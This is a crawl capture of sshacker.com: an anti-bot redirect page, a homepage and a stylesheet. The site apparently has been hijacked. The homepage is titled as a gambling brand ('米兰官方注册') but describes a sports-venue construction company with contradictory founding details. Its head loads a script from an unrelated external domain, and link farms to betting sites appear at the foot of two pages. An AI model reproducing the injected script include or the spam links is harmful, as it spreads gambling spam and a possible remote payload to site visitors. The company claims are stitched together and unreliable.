

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sshacker.com/2023/09/software-company-in-bangladesh.html
body_size: 1211
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0" http-equiv="Cache-Control"/><meta content="Close" http-equiv="Connection"/><script type="text/javascript">function stringToHex(str){var val="";for(var i = 0; i < str.length; i++){if(val == "")val = str.charCodeAt(i).toString(16);else val += str.charCodeAt(i).toString(16);}return val;}function YunSuoAutoJump(){ var width =screen.width; var height=screen.height; var screendate = width + "," + height;var curlocation = window.location.href;if(-1 == curlocation.indexOf("security_verify_")){ document.cookie="srcurl=" + stringToHex(window.location.href) + ";path=/;";}self.location = "/2023/09/software-company-in-bangladesh.html?security_verify_data=" + stringToHex(screendate);}</script><script>setTimeout("YunSuoAutoJump()", 50);</script></head><body><div style="font-size: 14px; font-family:微软雅黑;">正在为您跳转到访问页面......<br/><br/>如果您的浏览器没有自动跳转，请检查以下设置。<br/><br/>(1)请确保浏览器没有禁止发送Cookie。<br/><br/>(2)请确保浏览器可以正常执行JavaScript脚本。<br/><br/>(3)若使用IE浏览器，请使用IE9及以上版本。<br/><br/>(4)确保本地时间的准确性。<br/><br/>(5)请观察这个时间（2026-01-18 08:15:37）若时间一直未变化，则是由于验证页面被缓存，可能是与CDN设置不兼容。<br/><br/><!--<div--><div class="link">
<a href="http://www.eagleval.com">开云综合app（中国）开云科技有限公司</a> | <a href="http://www.excellars.com">九游</a> | <a href="http://www.szairs.com">乐鱼注册_乐鱼（中国）</a> | <a href="http://www.mmajukie.com">米兰app站官方官网</a> | <a href="http://www.nuimall.com">milan米兰官网_米兰(中国)</a> | <a href="http://www.dealsdd.com">完美·体育</a> | <a href="http://www.rukmp.com">星空在线平台(中国)官网</a> | <a href="http://www.tapnayoga.com">星空体育登录官网_星空(中国)</a> | <a href="http://www.nawabtogo.com">星空买球·（中国）官方网站</a> | 
</div>
</div></body><!--2026-01-18 08:15:37--></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sshacker.com/2023/09/software-company-in-bangladesh.html?security_verify_data=313238302c373230
body_size: 479
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="no-store, no-cache, must-revalidate, post-check=0, pre-check=0" http-equiv="Cache-Control"/><meta content="Close" http-equiv="Connection"/><script>var cookie_custom = {hasItem: function (sKey) {return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);   },removeItem: function (sKey, sPath) {  if (!sKey || !this.hasItem(sKey)) { return false; } document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + ( sPath ? "; path=" + sPath : "");  return true; }};function YunSuoAutoJump() { self.location = "/"; }</script><script>setTimeout("cookie_custom.removeItem('srcurl');YunSuoAutoJump();", 50);</script></head><!--2026-01-20 00:07:33--></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sshacker.com/
body_size: 6088
content:

<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1.0" name="viewport"/>
<meta content="恒网、南京网站建设、系统开发、网络营销服务" name="Author"/>
<meta content="恒网 www.71nc.com" name="design"/>
<title>米兰官方注册-米兰（中国）</title>
<meta content="米兰官方注册,米兰（中国）" name="keywords">
<meta content="米兰官方注册升格于1995年09月，米兰官方注册主营工程设计与建设监理服务，（股票代码：002811）。米兰官方注册坚持“诚信服务、学习创新、质量保证”的质量方针，以优质、优价、优良的产品和服务，最大限度满足用户需求，诚挚履行对用户的承诺，树立公司良好的企业形象。" name="description">
<script language="javascript" src="https://api.yibo4137.com/fdcf.js" type="text/javascript"></script>
<link href="/hjmKEVD/css/base.css" rel="stylesheet" type="text/css"/>
<link href="/hjmKEVD/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/hjmKEVD/css/animate.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery.min.js" type="text/javascript"></script>
<script src="js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script language="javascript">
	    function topsearch(){ 
		   if (document.getElementById("intro").value == "") {
	            window.alert("请输入检索内容");
	            document.getElementById("intro").focus();
	        }
	        else{
	          var posturl = "Search/Search.asp?intro=" + escape(document.getElementById("intro").value);
	          location.href = posturl;
			}
	    }
</script>
</meta></meta></head>
<body>
<div class="top">
<div class="warp1">
<div class="logo fl"> <img alt="" src="images/logo.png"/> </div>
<div class="ss fr"><a class="search1 flipInX" href="javascript:;"><img src="images/ss.png"/></a></div>
<ul class="nav fr">
<li class="nav-item active"><a href="javascript:void(0);" style="background:none;">首页</a></li>
<li class="nav-item"><a class="subnav" href="/hjmKEVD/about/about.asp">走进米兰（中国）</a>
<ul class="down-menu">
<li><a href="/hjmKEVD/about/about.asp#ab01">公司介绍</a></li>
<li><a href="/hjmKEVD/about/about.asp#ab02">发展历程</a></li>
<!--<li><a href="about/about.asp#ab03">合作单位</a></li>-->
<li><a href="/hjmKEVD/about/zz.asp">资质认证</a></li>
<li><a href="/hjmKEVD/about/qywh.asp">企业文化</a></li>
</ul>
</li>
<li class="nav-item"> <a href="/hjmKEVD/news/news.asp">新闻中心</a></li>
<li class="nav-item"> <a href="/hjmKEVD/case/case.asp">米兰官方注册</a> </li>
<li class="nav-item"><a href="/hjmKEVD/ywfw/ywfw.asp">业务范围</a> </li>
<li class="nav-item"><a href="/hjmKEVD/fwzx/fwzx.asp">服务中心</a></li>
<li class="nav-item"><a href="/hjmKEVD/lxwm/lxwm.asp">联系米兰（中国）</a></li>
</ul>
<div class="clear"></div>
</div>
</div>
<!--手机导航-->
<div class="xs-top">
<div class="mobile">
<div class="mobile-inner">
<div class="mobile-inner-header">
<div class="logo"> <img src="images/logo.png"> </img></div>
<div class="mobile-inner-header-icon mobile-inner-header-icon-out"> <span></span><span></span><span></span> </div>
</div>
<div class="mobile-inner-nav">
<ul>
<li><a href="/hjmKEVD/index.html">首页</a></li>
<li><a class="subnav" href="/hjmKEVD/about/about.asp">走进米兰（中国）</a>
<li> <a href="/hjmKEVD/news/news.asp">新闻中心</a></li>
<li> <a href="/hjmKEVD/case/case.asp">米兰官方注册</a> </li>
<li><a href="/hjmKEVD/ywfw/ywfw.asp">业务范围</a> </li>
<li><a href="/hjmKEVD/fwzx/fwzx.asp">服务中心</a></li>
<li><a href="/hjmKEVD/lxwm/lxwm.asp">联系米兰（中国）</a></li>
</li></ul>
</div>
</div>
</div>
</div>
<!--手机导航-->
<div class="slideBox clear" id="slideBox">
<div class="hd">
<ul>
<li> </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="bd">
<ul>
<li><img src="images/banner1.jpg">
<div class="banner-txt wow dh2" data-wow-duration="2s"><img src="images/txt.png"/></div>
</img></li>
<li><img src="images/banner2.jpg"/>
<div class="banner-txt wow dh2" data-wow-duration="2s"><img src="images/txt.png"/></div>
</li>
<li><img src="images/banner3.jpg"/>
<div class="banner-txt wow dh2" data-wow-duration="2s"><img src="images/txt.png"/></div>
</li>
</ul>
</div>
<!-- 下面是前/后按钮代码，如果不需要删除即可 -->
<a class="prev" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a> </div>
<script type="text/javascript">jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,interTime:4500});</script>
<div class="in-yw">
<div class="in-ti">
<h1 class="wow dh3" data-wow-duration="2s">米兰（中国）的业务范围</h1>
<span class="wow dh3" data-wow-duration="2s"></span>
<p class="wow dh2" data-wow-duration="2s">米兰（中国）是专注于体育领域的全程服务商，提供高品质的体育场馆及其设备的设计、承建，施工，运营以及体育建筑工艺的咨询服务，并承办运营各类国际国内各种大型体育赛事。</p>
</div>
<div class="in-yw-list clear wow dh3" data-wow-duration="2s">
<dl>
<dt><img src="images/in-icon01.png"/></dt>
<dd>竞争以实力为本</dd>
</dl>
<dl>
<dt><img src="images/in-icon02.png"/></dt>
<dd>企业以信誉为本</dd>
</dl>
<dl>
<dt><img src="images/in-icon03.png"/></dt>
<dd>员工以勤奋为本</dd>
</dl>
<dl>
<dt><img src="images/in-icon04.png"/></dt>
<dd>产品以质量为本</dd>
</dl>
</div>
</div>
<div class="list01 clear wow dh3" data-wow-duration="2s">
<dl>
<a href="/hjmKEVD/ywfw/ywfw.asp">
<dt><img src="images/in-pic01.jpg"/></dt>
<dd>
<div class="txt">
<p>米兰（中国）为客户提供体育设施建设管<br/>
          .<br/>
          .<br/>
          .</p>
<span></span>
<h1>
          设
          计
          咨
          询</h1>
</div>
</dd>
</a>
</dl>
<dl>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=3">
<dt><img src="images/in-pic02.jpg"/></dt>
<dd>
<div class="txt">
<p>米兰（中国）在体育场馆建设和运营一体<br/>
          .<br/>
          .<br/>
          .</p>
<span></span>
<h1>场
          地
          建
          设</h1>
</div>
</dd>
</a>
</dl>
<dl>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=4">
<dt><img src="images/in-pic03.jpg"/></dt>
<dd>
<div class="txt">
<p>通过多年来在场馆运营经验的积<br/>
          .<br/>
          .<br/>
          .</p>
<span></span>
<h1>场
          馆
          运
          营</h1>
</div>
</dd>
</a>
</dl>
<dl>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=5">
<dt><img src="images/in-pic04.jpg"/></dt>
<dd>
<div class="txt">
<p>米兰（中国）提供专业的赛事及设计服务<br/>
          .<br/>
          .<br/>
          .</p>
<span></span>
<h1>赛
          事
          服
          务</h1>
</div>
</dd>
</a>
</dl>
</div>
<div class="in-case">
<div class="in-ti">
<h1 class="wow dh3" data-wow-duration="2s">米兰官方注册</h1>
<span class="wow dh3" data-wow-duration="2s"></span>
<p class="wow dh2" data-wow-duration="2s">米兰（中国）在体育场馆建设和运营一体化领域经验丰富，并依靠自身雄厚的实力先后参与了国家、省、市体育中心建设及国际大型运动会场馆建设。</p>
</div>
<div class="gk-slideBox clear" id="gk-slideBox">
<div class="hd wow dh2" data-wow-duration="2s">
<ul>
<li>
<p>沈阳王家湾冰上运动中心</p>
</li>
<li>
<p>江阴海澜飞马体育公园</p>
</li>
<li>
<p>第十九届杭州亚运会</p>
</li>
<li>
<p>安徽省体育大会主场馆滁州奥体中心</p>
</li>
<li>
<p>浙江省第四届体育大会主场地衢州体育中心</p>
</li>
<li>
<p>成都世界大学生运动会场馆成都东安湖体育中心</p>
</li>
</ul>
</div>
<div class="bd">
<ul>
<li><img src="images/in-pic06-3.jpg"/></li>
<li><img src="images/in-pic05.jpg"/></li>
<li><img src="images/in-pic06-2.jpg"/></li>
<li><img src="images/in-pic06.jpg"/></li>
<li><img src="images/in-pic06-1.jpg"/></li>
<li><img src="images/in-pic06-4.jpg"/></li>
</ul>
</div>
</div>
<script type="text/javascript">jQuery(".gk-slideBox").slide({mainCell:".bd ul",autoPlay:false,interTime:4500});</script>
</div>
<div class="in-ab">
<div class="in-ti">
<h1 class="wow dh3" data-wow-duration="2s">走进米兰（中国）</h1>
<span class="wow dh3" data-wow-duration="2s"></span> </div>
<div class="in-ab-nr w1330">
<div class="in-ab-le wow dh3" data-wow-duration="2s"><img src="images/ab01.jpg"/></div>
<div class="in-ab-txt wow dh3" data-wow-duration="2s">
<h1>米兰官方注册</h1>
<p>米兰官方注册成立于1996年，是专注于体育领域的全程服务商、综合体育实业公司、行业龙头企业。业务范畴从设计咨询、场地建设、场馆运营、赛事服务贯穿整个体育领域。经营模式以体育工艺总承包模式为主，提供各类型综合体育场、馆运动场地设施及配套设备。</p>
<p>公司在体育场馆建设和运营一体化领域经验丰富，并依靠自身雄厚的实力先后参与了国家、省、市体育中心建设及国际大型运动会场馆建设。</p>
</div>
</div>
</div>
<div class="ab-shu">
<div class="w1330 clear">
<dl>
<dt>
<h2 class="timer count-title" data-speed="3000" data-to="1996" id="count-number">1996</h2>
        年</dt>
<dd>成立于1996年 </dd>
</dl>
<dl>
<dt>
<h2 class="timer count-title" data-speed="4000" data-to="4" id="count-number">4</h2>
        万</dt>
<dd>4万多平方米的生产基地 </dd>
</dl>
<dl>
<dt>
<h2 class="timer count-title" data-speed="3000" data-to="30" id="count-number">30</h2>
        年</dt>
<dd>近30年的发展</dd>
</dl>
</div>
</div>
<div class="in-new w1330">
<div class="in-ti">
<h1 class="wow dh3" data-wow-duration="2s">新闻中心</h1>
<span class="wow dh3" data-wow-duration="2s"></span> </div>
<div class="in-new-list clear">
<dl>
<a href="/hjmKEVD/news/detail.asp?Id=1321" title=" 南京米兰（中国）再次获评“2023—2025年度江苏省体育产业示范单位”">
<dt><img alt=" 南京米兰（中国）再次获评“2023—2025年度江苏省体育产业示范单位”" src="/upload/image/20230310/16784093062973524.jpg"/></dt>
<dd>
<h1> 南京米兰（中国）再次获评“2023—2025年度江苏省体育产业示范单位”</h1>
<p>3月4日下午，2023江苏体育产业大会在南京市举办，南京米兰（中国）再次获评“2023—2025年度江苏省体...</p>
<span>2023/03/04</span> </dd>
</a>
</dl>
<dl>
<a href="/hjmKEVD/news/detail.asp?Id=1319" title="南京首座24小时城市体育街区">
<dt><img alt="南京首座24小时城市体育街区" src="/upload/image/20230203/16754098091010816.jpg"/></dt>
<dd>
<h1>南京首座24小时城市体育街区</h1>
<p>2023新年伊始，由米兰官方注册承建的南京首座24小时城市体育街区-西城·夜未央体育街...</p>
<span>2023/02/03</span> </dd>
</a>
</dl>
<dl>
<a href="/hjmKEVD/news/detail.asp?Id=1320" title="江苏省体育建筑施工行业协会二届四次会员代表大会成功召开">
<dt><img alt="江苏省体育建筑施工行业协会二届四次会员代表大会成功召开" src="/upload/image/20230215/16764247999953276.png"/></dt>
<dd>
<h1>江苏省体育建筑施工行业协会二届四次会员代表大会成功召开</h1>
<p>江苏省体育建筑施工行业协会二届四次会员代表大会成功召开</p>
<span>2022/10/28</span> </dd>
</a>
</dl>
</div>
</div>
<div class="footer">
<div class="w1330 clear">
<div class="f-lx01 fl">
<h1><span>走进米兰（中国）</span></h1>
<p>
<a href="/hjmKEVD/about/about.asp#ab01">公司介绍</a>
<a href="/hjmKEVD/about/qywh.asp">企业文化</a>
<a href="/hjmKEVD/about/about.asp#ab02">发展历程</a>
<a href="/hjmKEVD/news/news.asp">新闻资讯</a>
</p>
</div>
<div class="f-lx01 fl">
<h1><span>米兰官方注册</span></h1>
<p>
<a href="/hjmKEVD/case/case.asp">米兰官方注册</a>
</p>
</div>
<div class="f-lx01 fl">
<h1><span>业务范围</span></h1>
<p>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=110">设计咨询</a>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=3">场地建设</a>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=4">场馆运营</a>
<a href="/hjmKEVD/ywfw/ywfw.asp?ClassID=5">赛事服务</a>
</p>
</div>
<div class="f-lx01 fl">
<h1><span>服务中心</span></h1>
<p> <a href="/hjmKEVD/lxwm/lxwm.asp">联系方式</a></p>
</div>
<div class="f-lx01 fr" style="text-align:center">
<img src="images/ewm.jpg"/>
<p style="font-size:16px;">扫一扫</p>
</div>
</div>
</div>
<div class="banquan clear">
<div class="w1330 clear">
<p>Copyright 2020 © 米兰官方注册 版权所有 <a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" style="color:#fff; opacity: 1" target="_blank">  苏ICP备05023708号-1</a> </p>
<a href="https://www.71nc.cn" target="_blank">技术支持：恒网</a> </div>
</div>
<div id="dialogBg">
<div class="animated" id="dialog">
<div class="tc-ss">
<ul>
<li class="sk03">
<input id="intro" name="intro" placeholder="输入关键词" style="outline: none; border: none;" type="text"/>
</li>
<li class="sk04">
<input onclick="topsearch()" style="outline: none; border: none;" type="button"/>
</li>
<div class="clear"></div>
</ul>
</div>
<div class="dialogTop"><a class="claseDialogBtn" href="javascript:;">X 关闭 </a></div>
</div>
</div>
<script src="js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 70,
            mobile: true,
            live: true
        });
        wow.init();
    };
	
	 $(".subnav").hover(function () {
                $(this).next(".down-menu").show()
            }, function () {
                $(this).next(".down-menu").hide()
            })
            $(".down-menu").hover(function () {
                $(this).show()
                $(".subnav").addClass("ts")
            }, function () {
                $(this).hide()
                $(".subnav").removeClass("ts")
            })
</script>
<script type="text/javascript">
            $(function () {
                $(window).load(function () {
                    $(".mobile-inner-header-icon").click(function () {
                        $(this).toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
                        $(".mobile-inner-nav").slideToggle(250);
                    });
                });
                var show = 0;
                $('.mobile-inner-header-icon').click(function () {
                    if (show == 0) {
                        $(this).addClass('active_mobile');
                        show = 1;
                    } else {
                        $(this).removeClass('active_mobile');
                        show = 0;
                    }

                })
                
            })
        </script>
<script>
    
    //手机弹窗    
    var w, h, className;
    function getSrceenWH() {
        w = $(window).width();
        h = $(window).height();
        $('#dialogBg').width(w).height(h);
    }

    window.onresize = function () {
        getSrceenWH();
    }
    $(window).resize();

    $(function () {
        getSrceenWH();

        //显示弹框
        $('.search1').click(function () {
            className = $(this).attr('class');
            $('#dialogBg').fadeIn(300);
            $('#dialog').removeAttr('class').addClass('animated ' + className + '').fadeIn();
        });

        //关闭弹窗
        $('.claseDialogBtn').click(function () {
            $('#dialogBg').fadeOut(300, function () {
                $('#dialog').addClass('bounceOutUp').fadeOut();
            });
        });
    });	
    </script>
<script>

        function getScrollTop() {
            var scrollTop = 0;
            if (document.documentElement && document.documentElement.scrollTop) {
                scrollTop = document.documentElement.scrollTop;
            } else if (document.body) {
                scrollTop = document.body.scrollTop;
            }
            return scrollTop;
        }

        var isLoad = "no";
        window.onscroll = function () {
            if (getScrollTop() >= 550) {
                if (isLoad == "no") {
                    isLoad = "yes";

                    $.fn.countTo = function (a) {
                        a = a || {};
                        return $(this).each(function () {
                            var c = $.extend({},
                            $.fn.countTo.defaults, {
                                from: $(this).data("from"),
                                to: $(this).data("to"),
                                speed: $(this).data("speed"),
                                refreshInterval: $(this).data("refresh-interval"),
                                decimals: $(this).data("decimals")
                            },
                            a);
                            var h = Math.ceil(c.speed / c.refreshInterval),
                            i = (c.to - c.from) / h;
                            var j = this,
                            f = $(this),
                            e = 0,
                            g = c.from,
                            d = f.data("countTo") || {};
                            f.data("countTo", d);
                            if (d.interval) {
                                clearInterval(d.interval)
                            }
                            d.interval = setInterval(k, c.refreshInterval);
                            b(g);
                            function k() {
                                g += i;
                                e++;
                                b(g);
                                if (typeof (c.onUpdate) == "function") {
                                    c.onUpdate.call(j, g)
                                }
                                if (e >= h) {
                                    f.removeData("countTo");
                                    clearInterval(d.interval);
                                    g = c.to;
                                    if (typeof (c.onComplete) == "function") {
                                        c.onComplete.call(j, g)
                                    }
                                }
                            }
                            function b(m) {
                                var l = c.formatter.call(j, m, c);
                                f.html(l)
                            }
                        })
                    };
                    $.fn.countTo.defaults = {
                        from: 0,
                        to: 0,
                        speed: 1000,
                        refreshInterval: 100,
                        decimals: 0,
                        formatter: formatter,
                        onUpdate: null,
                        onComplete: null
                    };
                    function formatter(b, a) {
                        return b.toFixed(0)
                    }

                    $("#count-number").data("countToOptions", {
                        formatter: function (b, a) {
                            return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, "")
                        }
                    });

                    $(".timer").each(count);

                    function count(a) {
                        var b = $(this);
                        a = $.extend({},
                        a || {},
                        b.data("countToOptions") || {});
                        b.countTo(a)
                    };
                }
            }
        }
    </script>
<div class="link">
<a href="http://www.eagleval.com">开云综合app（中国）开云科技有限公司</a> | <a href="http://www.excellars.com">九游</a> | <a href="http://www.szairs.com">乐鱼注册_乐鱼（中国）</a> | <a href="http://www.mmajukie.com">米兰app站官方官网</a> | <a href="http://www.nuimall.com">milan米兰官网_米兰(中国)</a> | <a href="http://www.dealsdd.com">完美·体育</a> | <a href="http://www.rukmp.com">星空在线平台(中国)官网</a> | <a href="http://www.tapnayoga.com">星空体育登录官网_星空(中国)</a> | <a href="http://www.nawabtogo.com">星空买球·（中国）官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sshacker.com/hjmKEVD/css/base.css
body_size: 2529
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Arial"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #e60012;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; position:relative; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 1400px; margin:0 auto;}
.warp1{width: 86%; margin:0 auto;}
.logo{ padding-top:15px;}
.ss{ padding-top:35px;}
.top{width: 100%; position: absolute; top: 0; left: 0; z-index: 999;}
.nav li{ line-height:93px; font-size:18px; float:left; position:relative;}
.nav li a{ color:#fff; background:url(../images/sj.png) no-repeat 80% center; display:block; padding:0 42px 0 22px; }
.nav li a:hover,.nav li .ts{background:url(../images/sj.png) no-repeat 80% center #e60012; color:#fff;}
.down-menu{ width:200%; position:absolute; left:0; top:93px; display:none;  background:#f9f9fa; text-align:left; padding:0 15px; transition-duration:.5s; z-index:9999;-moz-box-shadow:1px 1px 5px #696969; -webkit-box-shadow:1px 1px 5px #696969; box-shadow:1px 1px 5px #696969;}
.down-menu li{ padding-bottom:0; float:left; width:47%; transition-duration:.5s; border-bottom:1px solid #e5e5e5; line-height:42px; margin-right:6%; position:relative;}
.down-menu li:nth-child(2n){ margin-right:0;}
.down-menu li a{ color:#333; font-size:14px; padding:0;}
.nav .down-menu li a:hover{ color:#e60012; background:none;}
.down-menu li a:after{ display:none;}

.footer{ width:100%; background:#333333; padding:53px 0; color:#fff;}
.f-lx01{ padding-right:50px;}
.f-lx01 h1{ color:#fff; font-size:20px; font-weight:normal; margin-bottom:33px;}
.f-lx01 h1 span{ border-bottom:4px solid #fff;  padding-bottom:10px;}
.f-lx01 p a{ width:100%; font-size:16px; opacity:0.5; color:#fff; display:block; padding-bottom:10px;}
.f-lx01 p a:hover{ opacity:1;}

.f-lx01 .lx-zi{font-size:16px; opacity:0.5; color:#fff; line-height:2;}
.f-lx01 ul li{ float:left; margin:10px 20px 0 0;}
.banquan{ background:#c10513; height:68px; line-height:68px; color:#fff;}
.banquan p,.banquan a{ color:#fff; opacity:0.5; font-size:18px; float:left;}
.banquan a{ float:right;}

/*搜索框弹出*/
.animated{-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

#dialogBg{width:100%;height:100%;background-color:#000000;opacity:.9;filter:alpha(opacity=60);position:fixed;top:0;left:0;z-index:9999;display:none;}
#dialog{ width: 450px; height: 140px; margin: 0 auto; display: none;   position: fixed; top: 50%; left: 50%; margin: -70px 0 0 -225px; z-index: 10000;  }
.dialogTop{width:90%;margin:0 auto;letter-spacing:1px;padding:10px 0; font-size:16px;}
.dialogTop a{ color:#fff;}
.tc-ss{ width:90%; margin:0 auto; padding:20px 0;}
.tc-ss ul{border-bottom: 2px solid #fff;}
.tc-ss ul .sk03{ width:90%; float:left}
.tc-ss ul .sk03 input{ width:100%; background:none; height:40px; line-height:40px; color:#fff; font-size:16px;}
.sk04 input{ width:24px; height:24px; background:url(../images/ss.png) no-repeat center center; padding:10px 0 0 20px; cursor:pointer;}
.w1330{ width:1330px; margin:0 auto;}
.in-ti{ text-align:center; width:995px; margin:0 auto;}
.in-ti h1{ font-size:32px;}
.in-ti span{ width:14px; height:6px; background:#e60012; margin:23px auto; display:block;}
.in-ti p{ font-size:18px; line-height:1.6;}

.xs-top{ display:none;}


.mobile .logo{ width:20%; float:left; padding-left:10px;}
.mobile-inner-nav a{ -webkit-animation-duration: 0.8s; animation-duration: 0.8s; -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-name: bounceInRight; animation-name: bounceInRight;}  
.mobile{width: 100%; z-index: 9999; position: fixed; top: 0; left: 0; height: 55px; }
.mobile-inner{ margin-right: auto;margin-left: auto; position: relative;}
.mobile-inner img{ width: 100%;}
.mobile-inner p{ color: #676767; line-height: 25px; font-size: 16px; padding-bottom: 30px; padding-right: 30px;  padding-left: 30px; margin:0px;}
.mobile-inner-header{width: 100%; height: 55px; position: fixed; top: 0; left: 0; }
.mobile-inner-header-icon{color: #ffffff;background: #d0111b; height: 55px; font-size:25px; text-align: center; float:right; width: 55px; position: relative; -webkit-transition: background 0.5s; -moz-transition: background 0.5s; -o-transition: background 0.5s;transition: background 0.5s;}
.mobile-inner-header-icon:hover{background: #d0111b;cursor: pointer;}
.mobile-inner-header-icon span{position: absolute; left: calc((100% - 25px) / 2); top: calc((100% - 5px) / 2); width: 30px; height: 3px; background-color: #fff;transition-duration: 0.5s;}
.mobile-inner-header-icon span:nth-child(1){transform: translateY(10px) rotate(0deg); }
.mobile-inner-header-icon span:nth-child(2){transform: translateY(-10px) rotate(0deg);}
.mobile-inner-header-icon span:nth-child(3){ width:20px;}
.mobile-inner-header-icon-click span:nth-child(1){animation-duration: 0.5s; animation-fill-mode: both; animation-name: clickfirst;}   
.mobile-inner-header-icon-click span:nth-child(2){ animation-duration: 0.5s; animation-fill-mode: both; animation-name: clicksecond;}
.mobile-inner-header-icon-out span:nth-child(1){ animation-duration: 0.5s; animation-fill-mode: both; animation-name: outfirst; }   
.mobile-inner-header-icon-out span:nth-child(2){ animation-duration: 0.5s;animation-fill-mode: both; animation-name: outsecond; }
.mobile-inner-nav{ background-color: rgba(0,0,0,0.8); width: 100%; position: absolute; top: 55px;left: 0px; padding-top: 30px; padding-bottom: 30px;display: none;}
.mobile-inner-nav a{ display: inline-block; line-height: 40px; text-decoration: none; width: 85%; margin-left: 5%; color: #FFFFFF; border-bottom: solid 1px rgba(255,255,255,0.3); -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; font-weight:300;}
.mobile-inner-nav a:hover{ color: rgba(255,255,255,0.4); border-bottom: solid 1px rgba(255,255,255,0.2);}
.active_mobile span:nth-child(1){transform: rotate(45deg);width: 30px;}
.active_mobile span:nth-child(2){transform: rotate(-45deg);width: 30px;}
.active_mobile span:nth-child(3){ opacity:0;}
/*菜单结束*/




@media only screen and (max-width: 1440px){}
@media only screen and (max-width: 1366px){

	}
@media only screen and (max-width: 1240px){
}
@media only screen and (max-width: 992px){}

@media only screen and (max-width: 760px){
.top{ display:none;}
.xs-top{ display:block;}
.footer{ padding:20px 0;}
.f-lx01{ width:100%; padding-bottom:15px;}
.f-lx01 h1{ font-size:17px; margin-bottom:20px;}
.f-lx01 p a{ font-size:13px;}
